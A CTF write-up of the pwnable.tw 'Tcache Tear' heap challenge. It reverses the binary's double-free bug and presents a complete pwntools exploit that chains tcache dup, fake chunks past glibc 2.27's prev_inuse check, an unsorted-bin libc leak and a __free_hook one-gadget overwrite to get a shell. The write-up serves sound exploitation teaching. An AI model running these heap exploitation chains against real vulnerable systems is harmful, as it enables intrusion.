- Published on
Pwnable.tw - Tcache Tear
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
Description

Solution
In this challenge, we're given a stripped x64 binary. Along with that, we're given a libc; so using pwninit to link the libc to the binary. Checking the mitigations on the binary:

PIE is disabled.
Now, let's firstly run this binary and see what's going on:

The binary firstly asks for a simple name and we're presented with a menu (which is pretty common in all of the heap challenges.)
Disassembly
Since the binary was stripped, in ghidra, I renamed the variables to make sense of each of them. The main function is as follows:
void main(void)
{
long input;
uint idx;
init();
printf("Name:");
get_str_input(&NAME_BUFFER,0x20);
idx = 0;
do {
while( true ) {
while( true ) {
menu();
input = get_input();
if (input != 2) break;
if (idx < 8) {
free(GLOBAL_BUFFER);
idx = idx + 1;
}
}
if (2 < input) break;
if (input == 1) {
allocate_buffer();
}
else {
LAB_00400c75:
puts("Invalid choice");
}
}
if (input != 3) {
if (input == 4) {
/* WARNING: Subroutine does not return */
exit(0);
}
goto LAB_00400c75;
}
info();
} while( true );
}
Now, let's see the allocate_buffer function:
void allocate_buffer(void)
{
ulong __size;
printf("Size:");
__size = get_input();
if (__size < 0x100) {
GLOBAL_BUFFER = malloc(__size);
printf("Data:");
get_str_input(GLOBAL_BUFFER,(int)__size + -0x10);
puts("Done !");
}
return;
}
In this function, we're simply asked for the size and the data we want to put. Whereas in main, when we select 2, we simply free the buffer, and when we press 3, we go into the info function:
void info(void)
{
printf("Name :");
write(1,&NAME_BUFFER,0x20);
return;
}
Here, the program simply prints the Name buffer, which gives us a read primitive.
Exploitation
The bug lies in the program when we free a chunk. It doesn't check if we've already freed a chunk which can lead to a Double Free Bug, which can grant us an arbitrary write.
This is possible because we're pwning this against libc 2.27. This sort of Double Free was fixed in libc >= 2.33.
We'll use this double free bug to perform an Unsorted Bin attack to leak libc and then overwrite __free_hook with one gadget.
Unsorted Bin Attack
The unsorted bin attack is an attack technique that allows the address of the main_arena area to be written to an arbitrary address when the BK pointer of the freed chunk can be manipulated. Now, in our scenario, we'll use the Unsorted Bin Attack to leak the address of libc's main arena.
In order to perform this attack, we'll chain together the double free bug that we already identified.
To make it work, we'll firstly create a fake chunk near the NAME field. Since that field is in bss section. We can easily write data to it, and utilizing it with our double free to perform an Arbitrary Address Write (AAW).
So, the exploit for us will be as follows:
#!/usr/bin/env python3
from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
encode = lambda e: e if type(e) == bytes else str(e).encode()
hexleak = lambda l: int(l[:-1] if l[-1] == '\n' else l, 16)
fixleak = lambda l: unpack(l.ljust(8, b"\x00"))
exe = "./tcache_tear_patched"
elf = context.binary = ELF(exe)
libc = elf.libc
io = remote(sys.argv[1], int(sys.argv[2])
) if args.REMOTE else process(argv=[exe], aslr=False)
if args.GDB: gdb.attach(io, """
b *main
""")
DEBUG = True
def menu(idx):
io.sendlineafter(b":", encode(idx))
def malloc(sz, data):
if DEBUG: info("Allocating chunk of size %d" % sz)
menu(1)
io.sendlineafter(b"Size:", encode(sz))
io.sendlineafter(b"Data:", encode(data))
def free():
menu(2)
def get_info():
menu(3)
io.recvuntil(b"Name :")
return io.recvuntil(b"$")[:-1]
NAME_BUF = 0x602060
# Set name:
menu("theflash2k")
Now, the next thing we need to do is to create a fake chunk, and set the BK of that chunk to be address+0x10. So that once that chunk will be freed, the address stored at BK, -0x10, will contain the libc's main arena's address.
To perform this, we must choose the size of the buffer to be allocated to be in the range of unsorted bin rather than tcache. We can simply choose a large number. Since we also need to set the PREV_INUSE bit, we can OR it by 1. For our chunk, the layout will be as follows:
| ------------- | ---- SIZE ----- |
| ------------ DATA ------------- |
| ---- FD ----- | ----- BK ------ |
Now, we know that we need to write the arbitrary address at BK, we can generate a simple fake chunk as follows:
fake_chunk = flat(
0x0,
0x420 | 1,
0x0, 0x0, 0x0,
NAME_BUF + 0x10 # +0x10 so that the FD and BK pointers are written to this address
)
Along with the double free bug, we'll chain this and the payload will be as follows:
malloc(0x60, b"CCCC")
free()
free()
malloc(0x60, p64(NAME_BUF))
malloc(0x60, "BBBB")
malloc(0x60, fake_chunk)
free()
However, upon running this, we're greeted with the following message:

Upon debugging it in gdb and following the backtrace, we see:

In malloc.c on line 4281; using Elixir:
nextchunk = chunk_at_offset(p, size);
...
if (__glibc_unlikely (!prev_inuse(nextchunk)))
malloc_printerr ("double free or corruption (!prev)");
Now, we can see that in glibc 2.27, there's a mitigation, that checks if the prev_inuse bit of the next chunk is not set, we cannot free the corresponding chunk because this chunk might be corrupted due to a double free bug.
The bypass; is fairly simple. Before allocating our fake chunk, we'll generate a fake chunk at NAME_BUF + 0x420. What this will allow us to do is to bypass this check. Because, when malloc will check for the next chunk, we'll have already created a fake chunk at NAME_BUF + 0x420, whose PREV_INUSE bit will be set to 1.
What we'll do, use a different tcache bin, perform a tcache-dup/double free, write the fake chunk. Then after that, we'll use our previous attack to perform unsorted bin attack and leak libc value.
Now, the layout for this fake chunk will be as follows:
| ------------- | ---- SIZE ----- |
| ------------ DATA ------------- |
| ---- DATA --- | ---- SIZE ----- |
Now, the fake chunk for this will be as follows:
fake_chunk = flat(
0x0,
0x20 | 1,
0x0, 0x0, 0x0,
0x420 | 1
)
The reason we're using 0x20 as the size of our small chunk is because it's the smallest chunk that we can allocate using malloc. After the 0x18 size of writable chunk, we can create another fake size field, but this time, the size would be that of the chunk we're already trying to allocate.
The updated exploit with both of these attacks:
"""
Bypassing GLIBC Mitigation
"""
malloc(0x50, b"AAAA")
free()
free()
fake_chunk = flat(
0x0,
0x20 | 1,
0x0, 0x0, 0x0,
0x420 | 1
)
malloc(0x50, p64(NAME_BUF + 0x420))
malloc(0x50, "BBBB")
malloc(0x50, fake_chunk)
"""
Performing Unsorted Bin Attack
"""
malloc(0x60, b"CCCC")
free()
free()
fake_chunk = flat(
0x0,
0x420 | 1,
0x0, 0x0, 0x0,
NAME_BUF + 0x10
)
malloc(0x60, p64(NAME_BUF))
malloc(0x60, "BBBB")
malloc(0x60, fake_chunk)
Now, looking at the NAME_BUF address in gdb:

We can see that the BK pointer now points to 0x602070. Now, let's free this chunk and then analyze the memory again:

We can see that now, the unsorted bin contains our NAME_BUF and also, the FD and BK pointers now point to the libc's main_arena. Now, if we see the info, we'll see that we get a libc leak:

We can easily parse this leak and get a leak to libc by calculating the offsets.
leak = get_info()[:-10][-6:]
print(leak)
leak = fixleak(leak)
info("libc leak @ %#x" % leak)
libc.address = leak - 0x3ebca0
info("libc @ %#x" % libc.address)
Free Hook Overwrite
This portion is fairly simple as we already have our AAW. What we need to do here, is select the next tcache bin, perform a tcache dup to get __free_hook into our bin and then overwrite the __free_hook with one gadget. The exploit for that is as follows:
malloc(0x90, "AAAA")
free()
free()
malloc(0x90, p64(libc.sym.__free_hook))
malloc(0x90, "BBBB")
malloc(0x90, p64(libc.address + 0x4f322))
After cleaning up the code to make it more readable, the final exploit is as follows:
#!/usr/bin/env python3
from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
encode = lambda e: e if type(e) == bytes else str(e).encode()
hexleak = lambda l: int(l[:-1] if l[-1] == '\n' else l, 16)
fixleak = lambda l: unpack(l.ljust(8, b"\x00"))
exe = "./tcache_tear_patched"
elf = context.binary = ELF(exe)
libc = elf.libc
io = remote(sys.argv[1], int(sys.argv[2])
) if args.REMOTE else process(argv=[exe], aslr=False)
if args.GDB: gdb.attach(io, """
b *main
""")
DEBUG = True
def menu(idx):
io.sendlineafter(b":", encode(idx))
def malloc(sz, data):
if DEBUG: info("Allocating chunk of size %#x" % sz)
menu(1)
io.sendlineafter(b"Size:", encode(sz))
io.sendlineafter(b"Data:", encode(data))
def free():
menu(2)
def get_info():
menu(3)
io.recvuntil(b"Name :")
return io.recvuntil(b"$")[:-1]
NAME_BUF = 0x602060
# Set name:
menu("theflash2k")
def tcache_dup(sz, addr, data):
malloc(sz, "A"*8)
free()
free()
malloc(sz, p64(addr))
malloc(sz, "B"*8)
malloc(sz, data)
"""
Bypassing GLIBC Mitigation
"""
fake_chunk = flat(
0x0,
0x20 | 1,
0x0, 0x0, 0x0,
0x420 | 1
)
tcache_dup(0x50, NAME_BUF + 0x420, fake_chunk)
"""
Performing Unsorted Bin Attack
"""
fake_chunk = flat(
0x0,
0x420 | 1,
0x0, 0x0, 0x0,
NAME_BUF + 0x10
)
tcache_dup(0x60, NAME_BUF, fake_chunk)
"""
Free the chunk into unsorted bin.
"""
free()
"""
When we view the info, we'll see both FD and BK pointers will give us leaks to LIBC:
"""
leak = fixleak(get_info()[:-10][-6:])
info("libc leak @ %#x" % leak)
libc.address = leak - 0x3ebca0
info("libc @ %#x" % libc.address)
"""
Now, using the double free again to overwrite __free_hook with one gadget
"""
tcache_dup(0x90, libc.sym.__free_hook, p64(libc.address + 0x4f322))
"""
Get Shell
"""
free()
io.interactive()
